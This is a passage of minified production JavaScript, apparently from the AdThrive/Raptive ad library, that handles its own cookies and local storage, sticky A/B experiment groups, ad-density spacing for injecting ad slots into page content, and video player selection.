n={key:e,value:t};this._sessionStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.sessionStorage.setItem(e,n)}}getOrSetABGroupLocalStorageValue(e,t,n,r,i=!0){let a=`adthrive_abgroup`,o=(this.readInternalLocalStorage(a));if(o!==null){var s;let t=o[e],n=(s=o[`${e}_weight`])==null?null:s;if(this._isValidABGroupLocalStorageValue(t))return[t,n]}let c=(L(L({},o),{},{[e]:t,[`${e}_weight`]:n}));return r?this.setExpirableInternalLocalStorage(a,c,{expiry:r,resetOnRead:i}):this.setInternalLocalStorage(a,c),[t,n]}_isValidABGroupLocalStorageValue(e){return e!=null&&!(typeof e==`number`&&isNaN(e))}_getExpiryDate({value:e,unit:t}){let n=new Date;return t===`milliseconds`?n.setTime(n.getTime()+e):t==`seconds`?n.setTime(n.getTime()+e*1e3):t===`minutes`?n.setTime(n.getTime()+e*60*1e3):t===`hours`?n.setTime(n.getTime()+e*60*60*1e3):t===`days`?n.setTime(n.getTime()+e*24*60*60*1e3):t===`months`&&n.setTime(n.getTime()+e*30*24*60*60*1e3),n.toUTCString()}_resetExpiry(e){return e.expires=this._getExpiryDate(e.expiry),e}_readCookie(e){let t=(document.cookie.split(`; `).find(t=>t.split(`=`)[0]===e));if(!t)return null;let n=(t.split(`=`))[1];if(n)try{return JSON.parse(decodeURIComponent(n))}catch(e){return decodeURIComponent(n)}return null}_readCookieList(e){let t;for(let n of document.cookie.split(`;`)){let[r,...i]=(n.split(`=`));r.trim()===e&&(t=i.join(`=`).trim())}return t&&JSON.parse(t)||[]}_getCookies(){let e=[];return document.cookie.split(`;`).forEach(t=>{let[n,r]=t.split(`=`).map(e=>e.trim());e.push({name:n,value:r})}),e}_readFromLocalStorage(e){let t=(window.localStorage.getItem(e));if(!t)return null;try{let r=(JSON.parse(t)),i=r.expires&&(new Date().getTime())>=(new Date(r.expires).getTime());if(e===`adthrive_abgroup`&&r.created)return window.localStorage.removeItem(e),null;if(r.resetOnRead&&r.expires&&!i){var n;let t=(this._resetExpiry(r));return window.localStorage.setItem(e,JSON.stringify(r)),(n=t.value)==null?t:n}else if(i)return window.localStorage.removeItem(e),null;if(Object.prototype.hasOwnProperty.call(r,`value`))try{return JSON.parse(r.value)}catch(e){return r.value}else return r}catch(e){return t}}_setCookieValue(e,t,n,r){try{if(this._gdpr&&this._shouldQueue){let r={key:t,value:n,type:e};this._cookieHandlerQueue.push(r)}else{var i,a,o;let e=(this._getExpiryDate((i=r==null?void 0:r.expiry)==null?{value:400,unit:`days`}:i)),s=(a=r==null?void 0:r.sameSite)==null?`None`:a,c=(o=r==null?void 0:r.secure)==null?!0:o,l=typeof n==`object`?JSON.stringify(n):n;document.cookie=`${t}=${l}; SameSite=${s}; ${c?`Secure;`:``} expires=${e}; path=/`}}catch(e){}}_verifyInternalKey(e){let t=(e.startsWith(`adthrive_`)),n=(e.startsWith(`adt_`));if(!t&&!n&&!Ce.includes(e))throw Error(`When reading an internal cookie, the key must start with "adthrive_" or "adt_" or be part of the allowed legacy keys.`)}},we=e=>{let t=5381,n=e.length;for(;n;)t=t*33^e.charCodeAt(--n);return t>>>0},Te=e=>we(e).toString(16),Ee=e=>{if(e===null)return null;let t=e.map(({choice:e})=>e);return Te(JSON.stringify(t))},De=(e,t)=>{var n,r;return(n=(r=e.find(({choice:e})=>e===t))==null?void 0:r.weight)==null?null:n},Oe=e=>e!=null&&!(typeof e==`number`&&isNaN(e)),ke=(e,t)=>{let n=Ee(e._choices),r=e._expConfigABGroup?e._expConfigABGroup:e.abgroup,i=r?r.toLowerCase():e.key?e.key.toLowerCase():``,a=n?`${i}_${n}`:i,o=e.localStoragePrefix?`${e.localStoragePrefix}-${a}`:a,s=`config`in window.adthrive?window.adthrive.config.gdpr.enabled:window.adthrive.gdpr===`true`;if([V.AdLayout,V.AdDensity].includes(i)&&s)return t();let c=H.readInternalLocalStorage(`adthrive_branch`);(c&&c.enabled)===!1&&H.deleteLocalStorage(o);let l=t(),u=De(e._choices,l),[d,f]=H.getOrSetABGroupLocalStorageValue(o,l,u,{value:24,unit:`hours`});return e._stickyResult=d,e._stickyWeight=f,d},U=()=>(e,t,n)=>{let r=n.value;r&&(n.value=function(...e){return ke(this,()=>r.apply(this,e))})},Ae=(e=window.location.search)=>{let t=e.indexOf(`?`)===0?1:0;return e.slice(t).split(`&`).reduce((e,t)=>{let[n,r]=t.split(`=`);return e.set(n,r),e},new Map)},je=e=>{let t={},n=Ae().get(e);if(n)try{let r=decodeURIComponent(n).replace(/\+/g,``);t=JSON.parse(r),T.event(`ExperimentOverridesUtil`,`getExperimentOverrides`,e,t)}catch(e){e instanceof URIError}return t},Me=(e,t)=>typeof e==typeof t,Ne=(e,t)=>{let n=e.adDensityEnabled,r=e.adDensityLayout.pageOverrides.find(e=>!!document.querySelector(e.pageSelector)&&(e[t].onePerViewport||typeof e[t].adDensity==`number`));return n?!r:!0},Pe=e=>{var t;let n=(t=e.videoPlayers)==null||(t=t.partners)==null||(t=t.stickyOutstream)==null?void 0:t.blockedPageSelectors;return n?!document.querySelector(n):!0},Fe=e=>{let t=e.adOptions.interstitialBlockedPageSelectors;return t?!document.querySelector(t):!0},Ie=(e,t,n)=>{switch(t){case V.AdDensity:return Ne(e,n);case V.StickyOutstream:return Pe(e);case V.Interstitial:return Fe(e);default:return!0}},Le=e=>e.length===1,Re=e=>{let t=e.reduce((e,t)=>t.weight?t.weight+e:e,0);return e.length>0&&e.every(e=>{let t=e.value,n=e.weight;return!!(t!=null&&!(typeof t==`number`&&isNaN(t))&&n)})&&t===100},ze=(e,t)=>{if(!e)return!1;let n=!!e.enabled,r=e.dateStart==null||Date.now()>=e.dateStart,i=e.dateEnd==null||Date.now()<=e.dateEnd,a=e.selector===null||e.selector!==``&&!!document.querySelector(e.selector),o=e.platform===`mobile`&&t===`mobile`,s=e.platform===`desktop`&&t===`desktop`,c=e.platform===null||e.platform===`all`||o||s,l=e.experimentType===`bernoulliTrial`?Le(e.variants):Re(e.variants);return l||T.error(`SiteTest`,`validateSiteExperiment`,`experiment presented invalid choices for key:`,e.key,e.variants),n&&r&&i&&a&&c&&l};var W=class{constructor(e){var t,n;s(this,`siteExperiments`,[]),s(this,`_clsOptions`,void 0),s(this,`_device`,void 0),this._clsOptions=e,this._device=u()?`mobile`:`desktop`,this.siteExperiments=(t=(n=this._clsOptions.siteAds.siteExperiments)==null?void 0:n.filter(e=>{let t=e.key,n=ze(e,this._device),r=Ie(this._clsOptions.siteAds,t,this._device);return n&&r}))==null?[]:t}getSiteExperimentByKey(e){let t=this.siteExperiments.filter(t=>t.key.toLowerCase()===e.toLowerCase())[0],n=je(`at_site_features`),r=Me(t!=null&&t.variants[1]?t==null?void 0:t.variants[1].value:t==null?void 0:t.variants[0].value,n[e]);return t&&n[e]&&r&&(t.variants=[{displayName:`test`,value:n[e],weight:100,id:0}]),t}},Be=class{constructor(){s(this,`experimentConfig`,void 0)}get enabled(){return this.experimentConfig!==void 0}_isValidResult(e,t=()=>!0){return t()&&Oe(e)}},G=class extends Be{constructor(...e){super(...e),s(this,`_resultValidator`,()=>!0)}_isValidResult(e){return super._isValidResult(e,()=>this._resultValidator(e)||e===`control`)}run(){if(!this.enabled)return T.error(`CLSWeightedChoiceSiteExperiment`,`run`,`() => %o`,`No experiment config found. Defaulting to control.`),`control`;if(!this._mappedChoices||this._mappedChoices.length===0)return T.error(`CLSWeightedChoiceSiteExperiment`,`run`,`() => %o`,`No experiment variants found. Defaulting to control.`),`control`;let e=new B(this._mappedChoices).get();return this._isValidResult(e)?e:(T.error(`CLSWeightedChoiceSiteExperiment`,`run`,`() => %o`,`Invalid result from experiment choices. Defaulting to control.`),`control`)}};function K(e,t,n,r){var i=arguments.length,a=i<3?t:r===null?r=Object.getOwnPropertyDescriptor(t,n):r,o;if(typeof Reflect==`object`&&typeof Reflect.decorate==`function`)a=Reflect.decorate(e,t,n,r);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a}var q=class extends G{constructor(e){super(),s(this,`_choices`,[]),s(this,`_mappedChoices`,[]),s(this,`_result`,``),s(this,`_clsSiteExperiments`,void 0),s(this,`_resultValidator`,e=>typeof e==`string`),s(this,`key`,V.AdLayout),s(this,`abgroup`,V.AdLayout),this._clsSiteExperiments=new W(e),this.experimentConfig=this._clsSiteExperiments.getSiteExperimentByKey(this.key),this.enabled&&this.experimentConfig&&(this._choices=this.experimentConfig.variants,this._mappedChoices=this._mapChoices(),this._result=this.run(),e.setWeightedChoiceExperiment(this.abgroup,this._result,!0))}get result(){return this._result}run(){if(!this.enabled)return T.error(`CLSAdLayoutSiteExperiment`,`run`,`() => %o`,`No experiment config found. Defaulting to empty class name.`),``;let e=new B(this._mappedChoices).get();return this._isValidResult(e)?e:(T.error(`CLSAdLayoutSiteExperiment`,`run`,`() => %o`,`Invalid result from experiment choices. Defaulting to empty class name.`),``)}_mapChoices(){return this._choices.map(({weight:e,value:t})=>({weight:e,choice:t}))}};K([U()],q.prototype,`run`,null);var J=class extends G{constructor(e){super(),s(this,`_choices`,[]),s(this,`_mappedChoices`,[]),s(this,`_result`,`control`),s(this,`_clsSiteExperiments`,void 0),s(this,`_resultValidator`,e=>typeof e==`number`),s(this,`key`,V.AdDensity),s(this,`abgroup`,V.AdDensity),this._clsSiteExperiments=new W(e),this.experimentConfig=this._clsSiteExperiments.getSiteExperimentByKey(this.key),this.enabled&&this.experimentConfig&&(this._choices=this.experimentConfig.variants,this._mappedChoices=this._mapChoices(),this._result=this.run(),e.setWeightedChoiceExperiment(this.abgroup,this._result,!0))}get result(){return this._result}run(){if(!this.enabled)return T.error(`CLSTargetAdDensitySiteExperiment`,`run`,`() => %o`,`No experiment config found. Defaulting to control.`),`control`;let e=new B(this._mappedChoices).get();return this._isValidResult(e)?e:(T.error(`CLSTargetAdDensitySiteExperiment`,`run`,`() => %o`,`Invalid result from experiment choices. Defaulting to control.`),`control`)}_mapChoices(){return this._choices.map(({weight:e,value:t})=>({weight:e,choice:typeof t==`number`?(t||0)/100:`control`}))}};K([U()],J.prototype,`run`,null);let Y=`250px`;var Ve=class{constructor(t,n){this._clsOptions=t,this._adInjectionMap=n,s(this,`_recipeCount`,0),s(this,`_mainContentHeight`,0),s(this,`_mainContentDiv`,null),s(this,`_totalAvailableElements`,[]),s(this,`_minDivHeight`,250),s(this,`_densityDevice`,E.Desktop),s(this,`_pubLog`,{onePerViewport:!1,targetDensity:0,targetDensityUnits:0,combinedMax:0}),s(this,`_densityMax`,.99),s(this,`_smallerIncrementAttempts`,0),s(this,`_absoluteMinimumSpacingByDevice`,250),s(this,`_usedAbsoluteMinimum`,!1),s(this,`_infPageEndOffset`,0),s(this,`locationMaxLazySequence`,new Map([[e.Recipe,5]])),s(this,`locationToMinHeight`,{Below_Post:Y,Content:Y,Recipe:Y,Sidebar:Y}),s(this,`_device`,void 0),s(this,`_clsTargetAdDensitySiteExperiment`,void 0);let{tablet:r,desktop:i}=this._clsOptions.siteAds.breakpoints;this._device=de(r,i),this._clsTargetAdDensitySiteExperiment=this._clsOptions.siteAds.siteExperiments?new J(this._clsOptions):null}start(){try{var e;ue(this._device);let n=new q(this._clsOptions);if(n.enabled){let e=n.result,t=e.startsWith(`.`)?e.substring(1):e;if(ye(t))try{document.body.classList.add(t)}catch(e){T.error(`ClsDynamicAdsInjector`,`start`,`Uncaught CSS Class error: ${e}`)}else T.error(`ClsDynamicAdsInjector`,`start`,`Invalid class name: ${t}`)}let r=se(this._device,this._clsOptions.siteAds).filter(e=>this._locationEnabled(e)).filter(e=>ce(e,this._device)).filter(e=>le(e)),i=this.inject(r),a=this._clsOptions.siteAds.adOptions.stickyContainerConfig;if(!(a==null||(e=a.content)==null)&&e.enabled&&!F(a.blockedSelectors||[])){var t;N(a==null||(t=a.content)==null?void 0:t.minHeight)}i.forEach(e=>this._clsOptions.setInjectedSlots(e))}catch(e){T.error(`ClsDynamicAdsInjector`,`start`,e)}}inject(t,n=document){this._densityDevice=this._device===`desktop`?E.Desktop:E.Mobile,this._overrideDefaultAdDensitySettingsWithSiteExperiment();let r=this._clsOptions.siteAds,i=f(r.adDensityEnabled,!0),a=r.adDensityLayout&&i,o=t.filter(t=>a?t.location!==e.Content:t),s=t.filter(t=>a?t.location===e.Content:null);return this._capturePreSlotInsertionPageAreaMeasurement(),[...o.length?this._injectNonDensitySlots(o,n):[],...s.length?this._injectDensitySlots(s,n):[]]}_injectNonDensitySlots(t,n=document){var r;let i=[],a=[],o=!1;if(t.some(t=>t.location===e.Recipe&&t.sticky)&&!F(((r=this._clsOptions.siteAds.adOptions.stickyContainerConfig)==null?void 0:r.blockedSelectors)||[])){var s,c;let e=this._clsOptions.siteAds.adOptions.stickyContainerConfig,t=this._device===`phone`?e==null||(s=e.recipeMobile)==null?void 0:s.minHeight:e==null||(c=e.recipeDesktop)==null?void 0:c.minHeight;P(t),o=!0}for(let e of t)this._insertNonDensityAds(e,i,a,n);return o||a.forEach(({location:e,element:t})=>{t.style.minHeight=this.locationToMinHeight[e]}),i}_injectDensitySlots(e,t=document){try{this._calculateMainContentHeightAndAllElements(e,t),this._capturePreSlotInsertionMainContentMeasurement()}catch(e){return[]}let{onePerViewport:n,targetAll:r,targetDensityUnits:i,combinedMax:a,numberOfUnits:o}=this._getDensitySettings(e,t);return this._absoluteMinimumSpacingByDevice=n?window.innerHeight:this._absoluteMinimumSpacingByDevice,o?(this._adInjectionMap.filterUsed(),this._findElementsForAds(o,n,r,a,i,t),this._insertAds()):[]}_overrideDefaultAdDensitySettingsWithSiteExperiment(){var e;if((e=this._clsTargetAdDensitySiteExperiment)!=null&&e.enabled){let e=this._clsTargetAdDensitySiteExperiment.result;typeof e==`number`&&(this._clsOptions.siteAds.adDensityEnabled=!0,this._clsOptions.siteAds.adDensityLayout[this._densityDevice].adDensity=e)}}_getDensitySettings(e,t=document){let n=this._clsOptions.siteAds.adDensityLayout,r=this._determineOverrides(n.pageOverrides),i=r.length?r[0]:n[this._densityDevice],a=i.adDensity,o=i.onePerViewport,s=this._shouldTargetAllEligible(a),c=this._getTargetDensityUnits(a,s),l=this._getCombinedMax(e,t),u=Math.min(this._totalAvailableElements.length,c,...l>0?[l]:[]);return this._pubLog={onePerViewport:o,targetDensity:a,targetDensityUnits:c,combinedMax:l},{onePerViewport:o,targetAll:s,targetDensityUnits:c,combinedMax:l,numberOfUnits:u}}_determineOverrides(e){return e.filter(e=>{let t=z(e.pageSelector);return e.pageSelector===``||t.elements&&t.elements.length}).map(e=>e[this._densityDevice])}_shouldTargetAllEligible(e){return e===this._densityMax}_getTargetDensityUnits(e,t){return t?this._totalAvailableElements.length:Math.floor(e*this._mainContentHeight/(1-e)/this._minDivHeight)-this._recipeCount}_getCombinedMax(e,t=document){return f(e.filter(e=>{let n;try{n=t.querySelector(e.elementSelector)}catch(e){}return n}).map(e=>Number(e.max)+Number(e.lazyMaxDefaulted?0:e.lazyMax)).sort((e,t)=>t-e)[0],0)}_elementLargerThanMainContent(e){return e.offsetHeight>=this._mainContentHeight&&this._totalAvailableElements.length>1}_elementDisplayNone(e){let t=window.getComputedStyle(e,null).display;return t&&t===`none`||e.style.display===`none`}_isBelowMaxes(e,t){return this._adInjectionMap.map.length<e&&this._adInjectionMap.map.length<t}_findElementsForAds(e,t,n,r,i,a=document){this._clsOptions.targetDensityLog={onePerViewport:t,combinedMax:r,targetDensityUnits:i,targetDensityPercentage:this._pubLog.targetDensity,mainContentHeight:this._mainContentHeight,recipeCount:this._recipeCount,numberOfEls:this._totalAvailableElements.length};let o=e=>{for(let{dynamicAd:t,element:o}of this._totalAvailableElements){if(this._logDensityInfo(o,t.elementSelector,e),!n&&this._elementLargerThanMainContent(o)||this._elementDisplayNone(o))continue;if(this._isBelowMaxes(r,i))this._checkElementSpacing({dynamicAd:t,element:o,insertEvery:e,targetAll:n,target:a});else break}!this._usedAbsoluteMinimum&&this._smallerIncrementAttempts<5&&(++this._smallerIncrementAttempts,o(this._getSmallerIncrement(e)))},s=this._getInsertEvery(e,t,i);o(s)}_getSmallerIncrement(e){let t=e*.6;return t<=this._absoluteMinimumSpacingByDevice&&(t=this._absoluteMinimumSpacingByDevice,this._usedAbsoluteMinimum=!0),t}_insertNonDensityAds(t,n,r,i=document){let a=0,o=0,s=0;t.spacing>0&&(a=window.innerHeight*t.spacing,o=a);let c=this._repeatDynamicAds(t),l=this.getElements(t.elementSelector,i);t.skip;for(let u=t.skip;u<l.length&&!(s+1>c.length);u+=t.every){let d=l[u];if(a>0){let{bottom:e}=fe(d);if(e<=o)continue;o=e+a}let f=c[s],p=`${f.location}_${f.sequence}`;n.some(e=>e.name===p)&&(s+=1);let m=this.getDynamicElementId(f),h=D(t),g=O(t),_=t.location===e.Sidebar&&t.sticky&&t.sequence&&t.sequence<=5?`adthrive-sticky-sidebar`:``,v=t.location===e.Recipe&&t.sticky?`adthrive-recipe-sticky-container`:``,y=[_,v,h,g,...t.classNames];if(be(d,t.position,t.location)&&t.location===e.Recipe)continue;let b=this.addAd(d,m,t.position,y);if(b){let a=w(f,b);if(a.length){let o={clsDynamicAd:t,dynamicAd:f,element:b,sizes:a,name:p,infinite:i!==document};n.push(o),r.push({location:f.location,element:b}),t.location===e.Recipe&&++this._recipeCount,s+=1}d=b}}}_insertAds(){let e=[],t=0;return this._adInjectionMap.filterUsed(),this._adInjectionMap.map.forEach(({el:n,dynamicAd:r,target:i},a)=>{let o=Number(r.sequence)+a,s=r.max,c=r.lazy&&o>s;r.sequence=o,r.lazy=c;let l=this._addContentAd(n,r,i);l&&(r.used=!0,e.push(l),++t)}),e}_getInsertEvery(e,t,n){let r=this._absoluteMinimumSpacingByDevice;return this._moreAvailableElementsThanUnitsToInject(n,e)?(this._usedAbsoluteMinimum=!1,r=this._useWiderSpacing(n,e)):(this._usedAbsoluteMinimum=!0,r=this._useSmallestSpacing(t)),t&&window.innerHeight>r?window.innerHeight:r}_useWiderSpacing(e,t){return this._mainContentHeight/Math.min(e,t)}_useSmallestSpacing(e){return e&&window.innerHeight>this._absoluteMinimumSpacingByDevice?window.innerHeight:this._absoluteMinimumSpacingByDevice}_moreAvailableElementsThanUnitsToInject(e,t){return this._totalAvailableElements.length>e||this._totalAvailableElements.length>t}_logDensityInfo(e,t,n){let{onePerViewport:r,targetDensity:i,targetDensityUnits:a,combinedMax:o}=this._pubLog;this._totalAvailableElements.length}_checkElementSpacing({dynamicAd:e,element:t,insertEvery:n,targetAll:r,target:i=document}){(this._isFirstAdInjected()||this._hasProperSpacing(t,e,r,n))&&this._markSpotForContentAd(t,L({},e),i)}_isFirstAdInjected(){return!this._adInjectionMap.map.length}_markSpotForContentAd(e,t,n=document){let r=t.position===`beforebegin`||t.position===`afterbegin`;this._adInjectionMap.addSorted(e,this._getElementCoords(e,r),t,n)}_hasProperSpacing(t,n,r,i){let a=n.position===`beforebegin`||n.position===`afterbegin`,o=n.position===`beforeend`||n.position===`afterbegin`,s=r||this._isElementFarEnoughFromOtherAdElements(t,i,a),c=o||this._isElementNotInRow(t,a),l=t.id.indexOf(`AdThrive_${e.Below_Post}`)===-1;return s&&c&&l}_isElementFarEnoughFromOtherAdElements(e,t,n){let r=this._getElementCoords(e,n),[i,a]=this._adInjectionMap.findNeighborIndices(r),o=i===null?void 0:this._adInjectionMap.map[i].coords,s=a===null?void 0:this._adInjectionMap.map[a].coords;return(o===void 0||r-t>o)&&(s===void 0||r+t<s)}_isElementNotInRow(e,t){let n=e.previousElementSibling,r=e.nextElementSibling,i=t?!n&&r||n&&e.tagName!==n.tagName?r:n:r;return i&&e.getBoundingClientRect().height===0?!0:i?e.getBoundingClientRect().top!==i.getBoundingClientRect().top:!0}_calculateMainContentHeightAndAllElements(e,t=document){let[n,r]=_e(e,this._adInjectionMap,t);if(!n)throw Error(`No main content element found`);this._mainContentDiv=n,this._totalAvailableElements=r,this._mainContentHeight=ve(this._mainContentDiv)}_capturePreSlotInsertionMainContentMeasurement(){window.adthriveCLS&&(window.adthriveCLS.preSlotInsertionMeasurements?window.adthriveCLS.preSlotInsertionMeasurements.mainContentHeight=this._mainContentHeight:window.adthriveCLS.preSlotInsertionMeasurements={mainContentHeight:this._mainContentHeight})}_capturePreSlotInsertionPageAreaMeasurement(){if(window.adthriveCLS){let e=k()*A();window.adthriveCLS.preSlotInsertionMeasurements?window.adthriveCLS.preSlotInsertionMeasurements.totalPageArea=e:window.adthriveCLS.preSlotInsertionMeasurements={totalPageArea:e}}}_getElementCoords(e,t=!1){let n=e.getBoundingClientRect();return(t?n.top:n.bottom)+window.scrollY}_addContentAd(e,t,n=document){var r;let i=null,a=D(t),o=O(t),s=this._clsOptions.siteAds.adOptions.stickyContainerConfig,c=s==null||(r=s.content)==null?void 0:r.enabled,l=c?`adthrive-sticky-container`:``,u=this.addAd(e,this.getDynamicElementId(t),t.position,[l,a,o,...t.classNames]);if(u){let e=w(t,u);if(e.length){var d;(!c||!(!(s==null||(d=s.content)==null)&&d.minHeight))&&(u.style.minHeight=this.locationToMinHeight[t.location]);let r=`${t.location}_${t.sequence}`;i={clsDynamicAd:t,dynamicAd:t,element:u,sizes:e,name:r,infinite:n!==document}}}return i}getDynamicElementId(e){return`AdThrive_${e.location}_${e.sequence}_${this._device}`}getElements(e,t=document){return t.querySelectorAll(e)}addAd(e,t,n,r=[]){if(!document.getElementById(t)){let i=`<div id="${t}" class="adthrive-ad ${r.join(` `)}"></div>`;e.insertAdjacentHTML(n,i)}return document.getElementById(t)}_repeatDynamicAds(t){let n=[],r=t.location===e.Recipe?99:this.locationMaxLazySequence.get(t.location),i=t.lazy?f(r,0):0,a=t.max,o=t.lazyMax,s=i===0&&t.lazy?a+o:Math.min(Math.max(i-t.sequence+1,0),a+o),c=Math.max(a,s);for(let e=0;e<c;e++){let r=Number(t.sequence)+e,i=t.lazy&&e>=a,o=r;t.name===`Recipe_1`&&r>=5&&(o=r+1),n.push(L(L({},t),{},{sequence:o,lazy:i}))}return n}_locationEnabled(e){let t=this._clsOptions.enabledLocations.includes(e.location),n=this._clsOptions.disableAds&&this._clsOptions.disableAds.all||document.body.classList.contains(`adthrive-disable-all`),r=!document.body.classList.contains(`adthrive-disable-content`)&&!this._clsOptions.disableAds.reasons.has(`content_plugin`);return t&&!n&&r}},He=class{constructor(){s(this,`_map`,[])}add(e,t,n,r=document){this._map.push({el:e,coords:t,dynamicAd:n,target:r})}addSorted(e,t,n,r=document){let i=this._upperBoundIndex(t);this._map.splice(i,0,{el:e,coords:t,dynamicAd:n,target:r})}get map(){return this._map}sort(){this._map.sort(({coords:e},{coords:t})=>e-t)}filterUsed(){this._map=this._map.filter(({dynamicAd:e})=>!e.used)}findNeighborIndices(e){let t=this._upperBoundIndex(e),n=t-1>=0?t-1:null,r=t<this._map.length?t:null;return[n,r]}_upperBoundIndex(e){let t=0,n=this._map.length;for(;t<n;){let r=t+n>>>1;this._map[r].coords<=e?t=r+1:n=r}return t}reset(){this._map=[]}},Ue=class extends He{};let X=l((e=navigator.userAgent)=>/(Windows NT|Macintosh|X11;[^)]*(Linux|CrOS))/i.test(e)),Z=()=>{let e=u()?`mobile`:`tablet`;return X(h)?`desktop`:e},We=e=>{let t=v(),n=Z(),r=e.siteAdsProfiles,i=null;if(r&&r.length)for(let e of r){let r=e.targeting.device,a=e.targeting.browserEngine,o=r&&r.length&&r.includes(n),s=a&&a.length&&a.includes(t);o&&s&&(i=e)}return i},Ge=e=>{let t=We(e);if(t){let e=t.profileId;document.body.classList.add(`raptive-profile-${e}`)}},Q={Video_Collapse_Autoplay_SoundOff:`Video_Collapse_Autoplay_SoundOff`,Video_Individual_Autoplay_SOff:`Video_Individual_Autoplay_SOff`,Video_Coll_SOff_Smartphone:`Video_Coll_SOff_Smartphone`,Video_In_Post_ClicktoPlay_SoundOn:`Video_In-Post_ClicktoPlay_SoundOn`,Video_Collapse_Autoplay_SoundOff_15s:`Video_Collapse_Autoplay_SoundOff_15s`,Video_Individual_Autoplay_SOff_15s:`Video_Individual_Autoplay_SOff_15s`,Video_Coll_SOff_Smartphone_15s:`Video_Coll_SOff_Smartphone_15s`,Video_In_Post_ClicktoPlay_SoundOn_15s:`Video_In-Post_ClicktoPlay_SoundOn_15s`};var Ke=class{get enabled(){return!0}};function qe(e,t){if(e==null)return{};var n={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(t.includes(r))continue;n[r]=e[r]}return n}function $(e,t){if(e==null)return{};var n,r,i=qe(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],t.includes(n)||{}.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}let Je=[`valid`,`elements`],Ye=[`valid`,`elements`];var Xe=class extends Ke{constructor(e,t,n){super(),this._videoConfig=e,this._component=t,this._context=n,s(this,`_potentialPlayerMap`,void 0),s(this,`_device`,void 0),s(this,`_stickyRelatedOnPage`,!1),s(this,`_relatedMediaIds`,[]),this._device=X()?`desktop`:`mobile`,this._potentialPlayerMap=this.setPotentialPlayersMap()}setPotentialPlayersMap(){let e=this._videoConfig.players||[],t=this._filterPlayerMap();return t.stationaryRelated=e.filter(e=>e.type===`stationaryRelated`&&e.enabled),this._potentialPlayerMap=t,this._potentialPlayerMap}_filterPlayerMap(){let e=this._videoConfig.players,t={stickyRelated:[],stickyPlaylist:[],stationaryRelated:[]};return e&&e.length?e.filter(e=>{var t;return(t=e.devices)==null?void 0:t.includes(this._device)}).reduce((e,t)=>(e[t.type]||(T.event(this._component,`constructor`,`Unknown Video Player Type detected`,t.type),e[t.type]=[]),t.enabled&&e[t.type].push(t),e),t):t}_checkPlayerSelectorOnPage(e){for(let t of this._potentialPlayerMap[e]){let e=this._getPlacementElement(t);if(e)return{player:t,playerElement:e}}return{player:null,playerElement:null}}_getOverrideElement(e,t,n){if(e&&t){let r=document.createElement(`div`);t.insertAdjacentElement(e.position,r),n=r}else{let{player:e,playerElement:t}=this._checkPlayerSelectorOnPage(`stickyPlaylist`);if(e&&t){let r=document.createElement(`div`);t.insertAdjacentElement(e.position,r),n=r}}return n}_shouldOverrideElement(e){let t=e.getAttribute(`override-embed`);return t===`true`||t===`false`?t===`true`:this._videoConfig.relatedSettings?this._videoConfig.relatedSettings.overrideEmbedLocation:!1}_checkPageSelector(e,t,n=[]){return e&&t&&n.length===0?(window.location.pathname!==`/`&&T.event(`VideoUtils`,`getPlacementElement`,Error(`PSNF: ${e} does not exist on the page`)),!1):!0}_getElementSelector(e,t,n){return t&&t.length>n?t[n]:(T.event(`VideoUtils`,`getPlacementElement`,Error(`ESNF: ${e} does not exist on the page`)),null)}_getPlacementElement(e){let{pageSelector:t,elementSelector:n,skip:r}=e,i=z(t),{valid:a,elements:o}=i,s=$(i,Je),c=R(n),{valid:l,elements:u}=c,d=$(c,Ye);return t!==``&&!a?(T.error(`VideoUtils`,`getPlacementElement`,Error(`${t} is not a valid selector`),s),null):l?this._checkPageSelector(t,a,o)&&this._getElementSelector(n,u,r)||null:(T.error(`VideoUtils`,`getPlacementElement`,Error(`${n} is not a valid selector`),d),null)}_getEmbeddedPlayerType(e){let t=e.getAttribute(`data-player-type`);return(!t||t===`default`)&&(t=this._videoConfig.relatedSettings?this._videoConfig.relatedSettings.defaultPlayerType:`static`),this._stickyRelatedOnPage&&(t=`static`),t}_getMediaId(e){let t=e.getAttribute(`data-video-id`);return t?(this._relatedMediaIds.push(t),t):!1}_createRelatedPlayer(e,t,n,r){t===`collapse`?this._createCollapsePlayer(e,n):t===`static`&&this._createStaticPlayer(e,n,r)}_createCollapsePlayer(e,t){let{player:n,playerElement:r}=this._checkPlayerSelectorOnPage(`stickyRelated`),i=n||this._potentialPlayerMap.stationaryRelated[0];i&&i.playerId?(this._shouldOverrideElement(t)&&(t=this._getOverrideElement(n,r,t)),t=document.querySelector(`#cls-video-container-${e} > div`)||t,this._createStickyRelatedPlayer(L(L({},i),{},{mediaId:e}),t)):T.error(this._component,`_createCollapsePlayer`,`No video player found`)}_createStaticPlayer(e,t,n){if(this._potentialPlayerMap.stationaryRelated.length&&this._potentialPlayerMap.stationaryRelated[0].playerId){let r=this._potentialPlayerMap.stationaryRelated[0];this._createStationaryRelatedPlayer(L(L({},r),{},{mediaOrPlaylistId:e}),t,n)}else T.error(this._component,`_createStaticPlayer`,`No video player found`)}_shouldRunAutoplayPlayers(){return!!(this._isVideoAllowedOnPage()&&(this._potentialPlayerMap.stickyRelated.length||this._potentialPlayerMap.stickyPlaylist.length))}_setPlaylistMediaIdWhenStationaryOnPage(e,t){if(this._potentialPlayerMap.stationaryRelated.length&&this._potentialPlayerMap.stationaryRelated[0].playerId&&e&&e.length){let n=e[0].getAttribute(`data-video-id`);return n?L(L({},t),{},{mediaId:n}):t}return t}_determineAutoplayPlayers(e){let t=this._component,n=t===`VideoManagerComponent`,r=this._context;if(this._stickyRelatedOnPage){T.event(t,`stickyRelatedOnPage`,n&&{device:r&&r.device,isDesktop:this._device}||{});return}let{playerElement:i}=this._checkPlayerSelectorOnPage(`stickyPlaylist`),{player:a}=this._checkPlayerSelectorOnPage(`stickyPlaylist`);a&&a.playerId&&i?(a=this._setPlaylistMediaIdWhenStationaryOnPage(e,a),this._createPlaylistPlayer(a,i)):Math.random()<.01&&setTimeout(()=>{T.event(t,`noStickyPlaylist`,n&&{vendor:`none`,device:r&&r.device,isDesktop:this._device}||{})},1e3)}_initializeRelatedPlayers(e){let t=new Map;for(let n=0;n<e.length;n++){let 